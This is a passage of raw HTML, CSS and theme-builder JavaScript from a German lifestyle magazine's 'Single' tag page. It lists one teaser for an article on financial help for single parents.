30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_46" class="tdc-zone"><div class="tdc_zone tdi_47  wpb_row td-pb-row"  >
<style scoped>.tdi_47{min-height:0}</style><div id="tdi_48" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_49  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}#tdi_48.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_48.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:table}@media (min-width:768px){.tdi_49{margin-left:-30px;margin-right:-30px}.tdi_49 .tdc-row-video-background-error,.tdi_49>.vc_column,.tdi_49>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}.tdi_49{margin-right:0px!important;margin-left:0px!important;padding-top:36px!important;padding-right:34px!important;padding-bottom:36px!important;padding-left:34px!important;position:relative}.tdi_49 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_49{padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{padding-top:16px!important;padding-right:0px!important;padding-bottom:16px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_49{margin-right:-20px!important;margin-left:-20px!important;padding-top:16px!important;padding-bottom:16px!important}}</style>
<div class="tdi_48_rand_style td-element-style" ><style>.tdi_48_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_52 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:0px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_52 .tdb-title-line:after{height:2px;bottom:40%}.tdi_52 .tdb-title-line{height:50px}.td-theme-wrap .tdi_52{text-align:left}.tdi_52 .tdb-first-letter{left:-0.36em;right:auto}.tdi_52 .tdb-title-text{font-family:Poppins!important;font-size:47px!important;line-height:1.3!important;font-weight:700!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .tdb-title-text{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdb-title-text{font-size:40px!important}}@media (max-width:767px){.tdi_52 .tdb-title-text{font-size:38px!important;line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Single</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_53" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}@media (min-width:768px){.tdi_54{margin-left:-15px;margin-right:-15px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}.tdi_54{margin-top:90px!important}.tdi_54 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-top:80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-top:70px!important}}@media (max-width:767px){.tdi_54{margin-top:60px!important}}</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_56{margin-bottom:60px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_57 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-image-wrap{padding-bottom:50%}.tdi_57 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_57 .td-image-container{display:block;order:0}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:auto}.tdi_57 .td-module-meta-info{padding:30px;border-color:#eaeaea;background-color:#ffffff}body .tdi_57 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_57 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_57 .tdb_module_rec{width:100%}.tdi_57 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_57 .tdb-block-inner{margin-left:-15px;margin-right:-15px;row-gap:calc(15px * 2)}.tdi_57 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_57 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .td-post-category{margin:0 0 15px;padding:0px;background-color:rgba(0,0,0,0);color:#888888;font-family:Poppins!important;font-size:11px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.8px!important}.tdi_57 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_57 .tdb-author-photo .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_57 .td-excerpt{display:block;color:#4c4f53;margin:0 0 19px;column-count:1;column-gap:48px;font-family:Lora!important;font-size:15px!important;line-height:1.7!important}.tdi_57 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_57 .td-read-more{display:none}.tdi_57 .td-author-date{display:inline}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:inline-block;color:#888888}.tdi_57 .entry-review-stars{display:inline-block}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td-post-category:hover{color:#000000}.tdi_57 .td_module_wrap:hover .td-module-title a{color:#aaaaaa}.tdi_57 .td-post-author-name a{color:#888888}.tdi_57 .td-post-author-name:hover a{color:#000000}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap,.tdi_57 .page-nav,.tdi_57 .td-load-more-wrap{margin-top:30px}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_57 .page-nav a,.tdi_57 .page-nav .current,.tdi_57 .page-nav .extend,.tdi_57 .page-nav .pages,.tdi_57 .td-load-more-wrap a{padding:0px;border-width:0px}.tdi_57 .page-nav .pages{padding-right:0;border-style:solid;border-color:transparent;border-right-width:0}.tdi_57 .page-nav .extend{border-style:solid;border-color:transparent}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_57 .page-nav a,.tdi_57 .td-load-more-wrap a{color:#888888}.tdi_57 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_57 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_57.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_57.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_57 .page-nav .page-nav-icon-svg svg,.tdi_57 .page-nav .page-nav-icon-svg svg *{fill:#888888}.tdi_57 .page-nav .current{color:#000000;background-color:rgba(0,0,0,0)}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_57 .page-nav a:hover,.tdi_57 .td-load-more-wrap a:hover{color:#000000;background-color:rgba(0,0,0,0)}.tdi_57 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_57 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_57 .page-nav a:hover .page-nav-icon-svg svg,.tdi_57 .page-nav a:hover .page-nav-icon-svg svg *{fill:#000000}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .entry-title{margin:0 0 17px;font-family:Poppins!important;font-size:27px!important;line-height:1.2!important;font-weight:600!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_57 .page-nav a,.tdi_57 .page-nav span,.tdi_57 .td-load-more-wrap a{font-family:Poppins!important;font-size:15px!important}.tdi_57 .td-author-date,.tdi_57 .tdb-author-photo,.tdi_57 .td-post-author-name a,.tdi_57 .td-author-date .entry-date,.tdi_57 .td-module-comments a{font-family:Poppins!important;font-size:11px!important;text-transform:uppercase!important;letter-spacing:0.8px!important}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td-module-meta-info{padding:24px}.tdi_57 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_57 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(14px * 2)}.tdi_57 .td-module-container:before{bottom:-14px}.tdi_57 .td-post-category{margin:0 0 10px;font-size:10px!important;letter-spacing:0.7px!important}.tdi_57 .tdb-author-photo .avatar{width:22px;height:22px;margin-right:5px}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .entry-title{margin:0 0 10px;font-size:23px!important}.tdi_57 .td-excerpt{margin:0 0 14px;font-size:14px!important}.tdi_57 .td-author-date,.tdi_57 .tdb-author-photo,.tdi_57 .td-post-author-name a,.tdi_57 .td-author-date .entry-date,.tdi_57 .td-module-comments a{font-size:10px!important;letter-spacing:0.7px!important}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td-module-meta-info{padding:20px}.tdi_57 .td_module_wrap{padding-left:11px;padding-right:11px}.tdi_57 .tdb-block-inner{margin-left:-11px;margin-right:-11px;row-gap:calc(11px * 2)}.tdi_57 .td-module-container:before{bottom:-11px}.tdi_57 .td-post-category{margin:0 0 9px;font-size:10px!important;letter-spacing:0.7px!important}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .entry-title{margin:0 0 9px;font-size:22px!important}.tdi_57 .td-excerpt{margin:0 0 11px;font-size:13px!important;line-height:1.6!important}.tdi_57 .td-author-date,.tdi_57 .tdb-author-photo,.tdi_57 .td-post-author-name a,.tdi_57 .td-author-date .entry-date,.tdi_57 .td-module-comments a{font-size:10px!important;letter-spacing:0.7px!important}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_57 .td-module-meta-info{padding:26px}.tdi_57 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_57 .tdb-block-inner{row-gap:calc(14px * 2)}.tdi_57 .td-module-container:before{bottom:-14px}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_57 .td-post-category{margin:0 0 12px}.tdi_57 .tdb-author-photo .avatar{width:22px;height:22px;margin-right:5px}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .entry-title{margin:0 0 14px;font-size:26px!important}.tdi_57 .td-excerpt{margin:0 0 16px;font-size:14px!important}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","limit":"8","show_btn":"none","show_com":"none","excerpt_middle":"yes","modules_category":"above","author_photo":"yes","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#888888","f_title_font_family":"702","f_title_font_weight":"600","f_cat_font_family":"702","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","modules_category_margin":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTJweCJ9","f_title_font_size":"eyJhbGwiOiIyNyIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjYifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxLiJ9","title_txt_hover":"#aaaaaa","f_ex_font_family":"343","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTQifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjciLCJwb3J0cmFpdCI6IjEuNiJ9","ex_txt":"#4c4f53","meta_bg":"#ffffff","meta_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjRweCIsInBvcnRyYWl0IjoiMjBweCIsInBob25lIjoiMjZweCJ9","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiJ9","art_excerpt":"eyJhbGwiOiIwIDAgMTlweCIsImxhbmRzY2FwZSI6IjAgMCAxNHB4IiwicG9ydHJhaXQiOiIwIDAgMTFweCIsInBob25lIjoiMCAwIDE2cHgifQ==","art_title":"eyJhbGwiOiIwIDAgMTdweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTRweCJ9","image_height":"50","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"702","f_meta_font_transform":"uppercase","author_photo_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicGhvbmUiOiIyMiJ9","date_txt":"#888888","author_txt":"#888888","cat_txt_hover":"#000000","author_txt_hover":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjgifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","author_photo_space":"eyJsYW5kc2NhcGUiOiI1IiwicGhvbmUiOiI1In0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"numbered","pag_space":"30","pag_padding":"0","pag_border_width":"0","pag_a_bg":"rgba(0,0,0,0)","pag_text":"#888888","pag_a_text":"#000000","pag_h_text":"#000000","f_pag_font_family":"702","f_pag_font_size":"15","pag_h_bg":"rgba(0,0,0,0)","tag_slug":"single","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","offset":"","open_in_new_window":"","post_ids":"-80864","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "2";
block_tdi_57.block_type = "tdb_loop";
block_tdi_57.post_count = "1";
block_tdi_57.found_posts = "1";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "1";
tdBlocksArray.push(block_tdi_57);
</script><div id=tdi_57 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/finanzielle-hilfe-fuer-single-eltern/"  rel="bookmark" class="td-image-wrap " title="Finanzielle Hilfe für Single-Eltern" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2023/09/Single-Eltern-AdobeStock_521699454-80-696x464.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2023/09/Single-Eltern-AdobeStock_521699454-80-1392x928.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://s-quin-magazin.de/category/karriere-geld-leben/geld-verdienen/" class="td-post-category" >Geld verdienen</a>
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/finanzielle-hilfe-fuer-single-eltern/"  rel="bookmark" title="Finanzielle Hilfe für Single-Eltern">Finanzielle Hilfe für Single-Eltern</a></h3>
                    <div class="td-excerpt">Wer seinen Nachwuchs allein großzieht, leistet viel – oft unter erschwerten Bedingungen. Zumindest die finanziellen Lasten lassen sich aber teilweise auffangen.

Text: Judith Meister

Vater-Mutter-Kind-Familien sind heute nur noch ein Modell von vielen. Zahlen des Bundesfamilienministeriums...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://s-quin-magazin.de/author/erth/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='Gunnar Erth' src='https://secure.gravatar.com/avatar/47765a85adbe8c41c9506f5e0859fcf5e8e1b2460ca90647b39f377117399693?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/47765a85adbe8c41c9506f5e0859fcf5e8e1b2460ca90647b39f377117399693?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-29T08:18:29+01:00" >29. November 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}.tdi_59{padding-left:75px!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-left:30px!important}}@media (max-width:767px){.tdi_59{padding-left:0px!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_60 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_60" >
